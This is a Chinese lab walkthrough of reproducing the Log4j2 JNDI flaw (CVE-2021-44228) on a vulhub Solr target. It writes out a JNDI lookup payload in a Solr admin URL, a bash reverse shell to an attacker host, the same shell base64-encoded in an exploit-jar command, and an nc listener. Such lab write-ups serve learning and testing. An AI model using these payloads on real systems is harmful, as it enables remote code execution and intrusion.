前言:



Apache Log4j 2 是对 Log4j 的升级,它比其前身 Log4j 1.x 提供了显着改进,并提供了 Logback 中可用的许多改进,同时修复了 Logback 架构中的一些固有问题。

2021 年 12 月,在 Apache Log4j2 中发现了一个 0-day 漏洞。Log4j 的 JNDI 支持并没有限制可以解析的名称。一些协议像rmi:和ldap:是不安全的或者可以允许远程代码执行。

受影响版本:

Apache Log4j 2.x <= 2.14.1

正文:

环境搭建:

依托vulhub靶场搭建环境,漏洞启动目录:

/vulhub-master/log4j/CVE-2021-44228

启动命令:

docker-compose up -d

启动成功后访问地址:http://192.168.0.110:8983/solr/#/

IP换成你自己的靶机IP即可

搭建效果: 漏洞复现:

漏洞复现:

首先我们需要准备一台kali

工具用到的是大佬开发的exp

https://github.com/bkfish/Apache-Log4j-Learning/

这里我们直接下载到kali中也可以,工具具体目录在文件中的tools目录下

我们直接开始演示



先利用dnslog生成一个用于接收回参的网址 然后我们对目标网站进行测试,访问网址:

然后我们对目标网站进行测试,访问网址:

http://192.168.0.110:8983/solr/admin/cores?action=${jndi:ldap://4wuy7v.dnslog.cn}

同样是换成你自己的IP和生成的dnslog值即可 我们等十秒点击第一个箭头处的刷新就可以看到回显,ok这里可以利用

我们等十秒点击第一个箭头处的刷新就可以看到回显,ok这里可以利用

我们继续下一步,进行nc的反弹shell



首先到kali中打开我们事先准备好的exp

解压后到tools目录下

构造payload:

bash -i >& /dev/tcp/192.168.0.106/6969 0>&1

这里IP是kali的IP,端口是你等会nc监听的端口

然后我们将这个加密为base64 直接使用工具

直接使用工具

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo, YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjAuMTA2LzEyMzUgMD4mMQ==}|{base64,-d}|{bash,-i}" -A 192.168.0.106

这里echo后面就是你加密之后的值,最后面的IP还是kali的IP,回车启动 这里会生成两个协议各一个执行命令,这两个协议在log4j2中都有执行权限

这里会生成两个协议各一个执行命令,这两个协议在log4j2中都有执行权限

我们使用第一个,再次构造一个payload

${jndi:rmi://192.168.0.106:1099/sm0syp}

到kali中开启nc

nc -lvvp 6969

然后我们将这个payload插入到action的后面

然后我们将这个payload插入到action的后面

http://192.168.0.110:8983/solr/admin/cores?action=${jndi:rmi://192.168.0.106:1099/sm0syp}

回车直接访问 再次回到kali中我们可以看到nc成功反弹shell

再次回到kali中我们可以看到nc成功反弹shell 文章来源:https://www.toymoban.com/news/detail-524281.html

文章来源:https://www.toymoban.com/news/detail-524281.html

裙:70844080

vx gzh:白安全组

作者:【白】

参考文章:文章来源地址https://www.toymoban.com/news/detail-524281.html

https://blog.csdn.net/m0_56773673/article/details/122300927?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522165236333216781483782069%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fall.%2522%257D&request_id=165236333216781483782069&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~all~first_rank_ecpm_v1~rank_v31_ecpm-5-122300927-null-null.142^v9^control,157^v4^control&utm_term=vukhub%E9%9D%B6%E5%9C%BAlog4j2%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0&spm=1018.2226.3001.4187

https://blog.csdn.net/weixin_43795682/article/details/123557217?ops_request_misc=&request_id=&biz_id=102&utm_term=vukhub%E9%9D%B6%E5%9C%BAlog4j2%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0&utm_medium=distribute.pc_search_result.none-task-blog-2~all~sobaiduweb~default-3-123557217.142^v9^control,157^v4^control&spm=1018.2226.3001.4187

到了这里,关于log4j2漏洞CVE-2021-44228复现笔记(纯步骤过程,没有复杂的知识点)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!